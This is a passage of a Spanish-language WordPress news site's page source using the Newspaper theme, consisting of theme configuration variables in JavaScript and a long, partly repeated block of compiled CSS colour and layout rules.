var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f01c68e2c9";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #dd3333 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #d1d1d1;
        background: -moz-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #d1d1d1), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #d1d1d1 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #d1d1d1 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1d1d1', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd0202;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #cccccc;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #bfbfbf;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('http://canal2deanfunes.com/wp-content/uploads/2020/09/fondiu-2-300x240.png');
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:30px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
